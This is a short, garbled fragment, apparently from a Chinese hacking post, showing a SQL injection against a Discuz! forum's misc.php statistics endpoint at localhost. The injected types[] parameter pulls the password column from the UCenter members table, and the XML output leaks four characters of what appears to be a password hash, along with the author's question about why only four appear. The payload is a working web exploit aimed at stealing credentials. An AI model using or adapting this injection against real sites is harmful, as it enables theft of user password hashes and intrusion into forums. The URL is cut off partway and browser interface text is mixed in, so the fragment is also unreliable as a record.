 localhost/bbs/misc.php
localhost/bbs/misc.php?mod=stat&op=trend&xml=1&merge=1&types[1]=password`as%20daytime%20from%20pre_common_statuser,pre_ucenter_me
应用 新浪微博 黑阔
This XML file does not appear to have any style information associated with it. The document tree is shown below.
出来部分数据了，但为何只有4位？
▼<chart>
▼<xaxis>
<value xid="1">4b44</value>
</xaxis>
▼<graphs>
▼<graph gid="0" title="合并统计">
<value xid="1"/>
</graph>
</graphs>
</chart>